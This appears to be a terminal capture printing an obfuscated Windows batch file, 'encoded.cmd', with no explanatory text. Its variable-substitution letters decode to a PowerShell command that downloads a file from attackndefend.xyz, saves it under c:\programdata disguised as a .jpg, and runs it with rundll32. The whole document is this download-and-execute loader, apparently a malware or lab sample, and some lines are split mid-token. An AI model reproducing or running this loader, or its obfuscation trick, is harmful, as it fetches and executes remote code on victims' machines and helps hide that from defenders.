 └─$ cat encoded.cmd
:dzoeblsizdl
set nqnfpz=y
:byqzmiylijm
set blqijy=w
:hrhekmqfsww
set ecmtns=l
:zkjngywoufb
set fnisrn=e
:czjlwwfeqmv
set bjqdqh=j
:bxrashiyuxa
set fnscyw=o
:awhtejxitag
set vamttu=d
:hylcwuhozro
set crmhvc=c
:mbtjhvqjghr
set dhqcgu=t
:dlspsrhvfjc
set olgdqm=n
:lxktqfdlqiq
set zxadvx=v
:pypabzqmlai
set rmnsxg=p
:hpogrthcsdh
set gqjdbp=z
:hqbmaqoavxb
set memgnc=m
:zeuardvxkgz
set nrkawi=i
:lmttcmfvkbb
set lirfgi=r
:drdvgiptmed
set cextul=b
:vgyvhsbbfak
set pxiiqr=h
:oqlmpgvityn
set xixggo=s
:pzujuocjsya
set wxyihr=u
:mejqzezdobq
set dwhrho=x
:fjghpjixmfn
set eackih=a
:owfnoreewzb
set azhvuw=k
:oojeonntcqw
set epgorn=g
:supllafuxtg
set vcuinr=f
:jsxzuzdlley
set jzfwer=q
:yduhrxmcdzr
%rmnsxg%%fnscyw%%blqijy%%fnisrn%%lirfgi%%xixggo%%pxiiqr%%fnisrn%%ecmtns%%ecmtns% %nrkawi%%olgdqm%%zxadvx%%fnscyw%%azhvuw%%fnisrn%-%blqijy%%fnisrn%%cextul%%lirfgi%%fnisrn%%jzfwer%%wxyihr%%fnisrn%%x
ixggo%%dhqcgu% -%wxyihr%%lirfgi%%nrkawi% %pxiiqr%%dhqcgu%%dhqcgu%%rmnsxg%://%eackih%%dhqcgu%%dhqcgu%%eackih%%crmhvc%%azhvuw%%olgdqm%%vamttu%%fnisrn%%vcuinr%%fnisrn%%olgdqm%%vamttu%.%dwhrho%%nqnfpz
%%gqjdbp%/017.%epgorn%%nrkawi%%vcuinr% -%fnscyw%%wxyihr%%dhqcgu%%vcuinr%%nrkawi%%ecmtns%%fnisrn% %crmhvc%:\%rmnsxg%%lirfgi%%fnscyw%%epgorn%%lirfgi%%eackih%%memgnc%%vamttu%%eackih%%dhqcgu%%eackih%\
%pxiiqr%%azhvuw%%eackih%%zxadvx%.%bjqdqh%%rmnsxg%%epgorn%
%lirfgi%%wxyihr%%olgdqm%%vamttu%%ecmtns%%ecmtns%32 %crmhvc%:\%rmnsxg%%lirfgi%%fnscyw%%epgorn%%lirfgi%%eackih%%memgnc%%vamttu%%eackih%%dhqcgu%%eackih%\%pxiiqr%%azhvuw%%eackih%%zxadvx%.%bjqdqh%%rmns
xg%%epgorn%,%lirfgi%%wxyihr%%olgdqm%
%fnisrn%%dwhrho%%nrkawi%%dhqcgu%